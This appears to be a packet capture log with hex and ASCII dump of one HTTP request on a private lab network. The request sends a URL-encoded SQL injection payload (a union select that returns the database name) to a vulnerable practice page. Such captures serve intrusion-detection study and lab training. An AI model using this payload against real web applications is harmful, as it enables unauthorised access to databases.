 10.0.0.129:41632 -> 10.0.0.138:80 TCP TTL:64 TOS:0x0 ID:18389 IpLen:20 DgmLen:647 DF
***AP*** Seq: 0x72A70365  Ack: 0x88823B43  Win: 0x1F6  TcpLen: 32
TCP Options (3) => NOP NOP TS: 3082329747 1716270085
47 45 54 20 2F 76 75 6C 6E 65 72 61 62 69 6C 69  GET /vulnerabili
74 69 65 73 2F 73 71 6C 69 2F 3F 69 64 3D 25 32  ties/sqli/?id=%2
35 25 32 37 2B 6F 72 2B 30 25 33 44 30 2B 75 6E  5%27+or+0%3D0+un
69 6F 6E 2B 73 65 6C 65 63 74 2B 6E 75 6C 6C 25  ion+select+null%
32 43 2B 64 61 74 61 62 61 73 65 25 32 38 25 32  2C+database%28%2
39 2B 25 32 33 26 53 75 62 6D 69 74 3D 53 75 62  9+%23&Submit=Sub
6D 69 74 20 48 54 54 50 2F 31 2E 31 0D 0A 48 6F  mit HTTP/1.1..Ho
73 74 3A 20 31 30 2E 30 2E 30 2E 31 33 38 0D 0A  st: 10.0.0.138..
55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69  User-Agent: Mozi
6C 6C 61 2F 35 2E 30 20 28 58 31 31 3B 20 4C 69  lla/5.0 (X11; Li
6E 75 78 20 78 38 36 5F 36 34 3B 20 72 76 3A 37  nux x86_64; rv:7
38 2E 30 29 20 47 65 63 6B 6F 2F 32 30 31 30 30  8.0) Gecko/20100
31 30 31 20 46 69 72 65 66 6F 78 2F 37 38 2E 30  101 Firefox/78.0
0D 0A 41 63 63 65 70 74 3A 20 74 65 78 74 2F 68  ..Accept: text/h
74 6D 6C 2C 61 70 70 6C 69 63 61 74 69 6F 6E 2F  tml,application/
78 68 74 6D 6C 2B 78 6D 6C 2C 61 70 70 6C 69 63  xhtml+xml,applic
61 74 69 6F 6E 2F 78 6D 6C 3B 71 3D 30 2E 39 2C  ation/xml;q=0.9,
69 6D 61 67 65 2F 77 65 62 70 2C 2A 2F 2A 3B 71  image/webp,*/*;q
3D 30 2E 38 0D 0A 41 63 63 65 70 74 2D 4C 61 6E  =0.8..Accept-Lan
67 75 61 67 65 3A 20 65 6E 2D 55 53 2C 65 6E 3B  guage: en-US,en;
71 3D 30 2E 35 0D 0A 41 63 63 65 70 74 2D 45 6E  q=0.5..Accept-En
63 6F 64 69 6E 67 3A 20 67 7A 69 70 2C 20 64 65  coding: gzip, de
66 6C 61 74 65 0D 0A 43 6F 6E 6E 65 63 74 69 6F  flate..Connectio
6E 3A 20 6B 65 65 70 2D 61 6C 69 76 65 0D 0A 52  n: keep-alive..R
65 66 65 72 65 72 3A 20 68 74 74 70 3A 2F 2F 31  eferer: http://1
30 2E 30 2E 30 2E 31 33 38 2F 76 75 6C 6E 65 72  0.0.0.138/vulner
61 62 69 6C 69 74 69 65 73 2F 73 71 6C 69 2F 3F  abilities/sqli/?
69 64 3D 25 32 35 2B 6F 72 2B 30 25 33 44 30 2B  id=%25+or+0%3D0+
75 6E 69 6F 6E 2B 73 65 6C 65 63 74 2B 6E 75 6C  union+select+nul
6C 25 32 43 2B 64 61 74 61 62 61 73 65 25 32 38  l%2C+database%28
25 32 39 2B 25 32 33 26 53 75 62 6D 69 74 3D 53  %29+%23&Submit=S
75 62 6D 69 74 0D 0A 43 6F 6F 6B 69 65 3A 20 50  ubmit..Cookie: P
48 50 53 45 53 53 49 44 3D 74 76 68 6F 62 33 70  HPSESSID=tvhob3p
73 6D 6D 67 73 69 65 61 71 6B 35 39 66 73 69 35  smmgsieaqk59fsi5
65 61 35 3B 20 73 65 63 75 72 69 74 79 3D 6C 6F  ea5; security=lo
77 0D 0A 55 70 67 72 61 64 65 2D 49 6E 73 65 63  w..Upgrade-Insec
75 72 65 2D 52 65 71 75 65 73 74 73 3A 20 31 0D  ure-Requests: 1.
0A 0D 0A  ...